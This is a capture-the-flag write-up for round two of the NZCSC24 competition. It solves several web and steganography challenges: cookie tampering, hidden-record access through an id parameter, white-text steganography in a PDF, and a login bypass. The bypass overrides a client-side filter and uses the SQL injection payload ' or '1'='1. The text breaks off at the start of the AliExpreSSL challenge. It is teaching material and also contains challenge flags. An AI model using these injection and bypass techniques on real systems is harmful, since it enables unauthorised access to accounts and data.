

# NZCSC24 – Round Two Writeups





# Challenges

| #  | CHALLENGE NAME              | CATEGORY  | DIFFICULTY | AUTHOR |
|----|-----------------------------|-----------|------------|--------|
| 1  | We Have Dark Mode at Home   | Web       | Very Easy  | Vimal  |
| 2  | <u>HoneyDB</u>              | Web       | Very Easy  | Vimal  |
| 3  | <u>Eras</u>                 | Steg      | Very Easy  | ТК     |
| 4  | Server Says                 | Web       | Easy       | Cale   |
| 5  | <u>AliExpreSSL</u>          | Web       | Easy       | Sam    |
| 6  | <b>Return Oriented Flag</b> | Rev       | Easy       | Cale   |
| 7  | Commitment Issues           | Forensics | Easy       | Sam    |
| 8  | <u>Pwn 10101</u>            | Pwn       | Easy       | Josh   |
| 9  | What in TARnation           | Forensics | Easy       | Josh   |
| 10 | UNIversal Backdoor          | Web       | Medium     | Sam    |
| 11 | Image Cipher Block          | Crypto    | Medium     | Sam    |
| 12 | <u>Hexfiltration</u>        | Forensics | Medium     | Cale   |
| 13 | Firm Handshake              | Misc      | Medium     | Cale   |
| 14 | AES                         | Steg      | Medium     | Cale   |
| 15 | <u>Snea-key</u>             | Malware   | Medium     | Cale   |
| 16 | Social Distancing           | Malware   | Medium     | Cale   |
| 17 | <u>Monoflag</u>             | Steg      | Medium     | Cale   |
| 18 | Primed                      | Crypto    | Hard       | Sam    |
| 19 | Tame the Green Dragon       | Rev       | Hard       | Josh   |
| 20 | Cats and Dogs               | Pwn       | Hard       | Josh   |







#### We Have Dark Mode at Home

*Choose your favourite colour theme (unless your favourite colour is gold...)* 

For this challenge we are presented with a website that allows us to choose a theme from a dropdown. Each of the options in the dropdown change the colour of the menu bar but don't do much else.



We can see a hint that we may need to get to the gold theme which isn't listed in the dropdown. If we open up our browser developer tools and take a look at the site storage, we can see there is a cookie set with the value of the current colour theme.



If we change this to "gold" and refresh the page, we find the secret gold theme.





### We Have Dark Mode at Home Cont.



Inspecting the source code we can find the flag as an HTML comment.



NZCSC{c9zdYfyRuv3uqhb2lPR6}





## HoneyDB

#### *Try searching for a honey attribute.*

For this challenge we are given what looks like a search page that connects to a database of articles about honey. We can try some basic searches for the flag prefix (NZCSC) or maybe some basic SQL injection. This doesn't yield anything interesting.



If we click into an article, we see that each page is fetched using the GET variable *id*.

### https://r2.challenges.nzcsc.org.nz/challenge2/details.php?id=1









## HoneyDB Cont.

Let's try modifying this to include a page that we aren't able to access from the search panel. If we try going one higher than the maximum value or lower than the minimum value, we don't get any pages. The secret to this challenge is noticing that one index is skipped and is inaccessible from the search page, this is index **16**. If we change the **id** parameter to be **16**, we reach the secret page which contains the flag.



### https://r2.challenges.nzcsc.org.nz/challenge2/details.php?id=16

#### NZCSC{taGb1IUguzin5nfZowqx}





### Eras

#### What's that song that goes...

For this challenge we are given a PDF file with what appears to be some Taylor Swift lyrics. The lyrics are to the song **Blank Space** which may be a hint for this challenge. If we highlight the text in the document, we can see the spacing in the first paragraph looks interesting.



Copying and pasting this into a text editor, we can see that what appeared to be spaces are actually just white letters which we can now see. We can then remove the original lyrics and are left with just the flag.

SoNit'sZgonnaCbeSforever OrCit's{gonnaugondown2inFflames Youycanvtell6me6whenXit'sTover,qmm IfStheAhighKwasBworth}the pain Got a long list of ex-lovers They'll tell you I'm insane 'Cause you know I love the players And you love the game

NZCSC{un2Fyv66XTqSAKB}





### **Server Says**

We believe that the flag is hidden behind this login panel. Remember to say "I'm in" or it doesn't count.

For this challenge we are presented with a login screen and are told that the flag may be behind the login panel. There are no obvious credentials, so we need to find a way to bypass it. Let's attempt some basic <u>SQL injection</u> on the login form.

| CYBER<br>SEC<br>URITY<br>C | 127.0.0.1:4443 says<br>SQL Injection is banned! - Sincerely, the Server.                                                                               | -6<br>•16 | C-7<br>C-17 | C-8<br>C-18 | C-9<br>C-19 | C-10<br>C-20 |
|----------------------------|----------------------------------------------------------------------------------------------------|-----------|-------------|-------------|-------------|--------------|
|                            | Challenge 4: Server S<br>We believe that the flag is hidden behi<br>Remember to say 'I'm in' or it doesn't<br>Username:<br>admin<br>Password:<br>Login | Says      | is login p  | banel.      |             |              |

Interestingly, any input that uses a single quote (') produces a **client-side** error message saying that SQL injection is not allowed. This seems intentional and hints that we are on the right track. Interestingly the error includes "Sincerely – The Server" but is clearly client-side JavaScript which is easily bypassable. One way to bypass this check is to send a valid request and intercept it through a proxy tool (e.g. Burp Suite), we can then modify the parameters to include our injection payload which is not subject to client-side checks. However, an even easier way is to override the **filter** function to always return true, bypassing the browser check.

| 7        | 10                                 | Elements                                                             | Application                                              | Console                     | Sources           | »             | 81                 | <b>1</b>     | ۲             | :           | × |
|----------|------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------|-----------------------------|-------------------|---------------|--------------------|--------------|---------------|-------------|---|
| 1)<br>(† | 0                                  | top 🔻   👁                                                            | Filter                                                   |                             | Default l         | evels 🔻       |                    | lssue:       | ₽1            |             |   |
| 8        | ▶ Unca<br>Error:<br>at<br>at<br>at | ught<br>Bootstrap to<br>bootstrap.mi<br>bootstrap.mi<br>bootstrap.mi | oltips requ<br>n.js:7:3482<br>n.js:7:1227<br>n.js:7:1433 | ire Tether<br><u>1</u><br>3 | ( <u>http://t</u> | <u>ether.</u> | <u>boc</u><br>io/) | <u>tstra</u> | <u>o.min.</u> | <u>js:7</u> |   |
| >        | filter                             | = () => { re                                                         | turn true; ]                                             |                             |                   |               |                    |              |               |             |   |
| ¢.       |                                    | { return true                                                        |                                                          |                             |                   |               |                    |              |               |             |   |

Now we can send whatever we want and we won't get blocked.





#### Server Says Cont.

We can use the basic SQL injection payload ' or '1'='1 to successfully bypass the login form, reach the admin page, and get the flag.

| admin       |  |
|-------------|--|
| Password:   |  |
| ' or '1'='1 |  |
| or '1'='1   |  |

This payload works because the SQL statement for the login on the backend is not sanitised:

#### SELECT \* FROM users WHERE username = '\$username' AND password = '\$password'

If **\$username** and/or **\$password** are replaced with our input, we can escape the string using a single quote (') and extend the SQL query to always evaluate to true (as (1'='1')):

#### SELECT \* FROM users WHERE username = '\$username' AND password = " or '1'='1'



### NZCSC{S3RV3R\_H4S\_L3FT\_TH3\_S3RV3R}





#### AliExpreSSL

We contracted someone on Fiver to add SSL to our website for cheap. They also built us a custom browser as Google Chrome didn't work with the advanced encryption ... but we lost it.

When visiting the site with a normal web browser, we notice strange behaviour (on Chrome it is an error page). Investigating the server response further with Burp (or Wireshark) we see a bizarre response from the server:

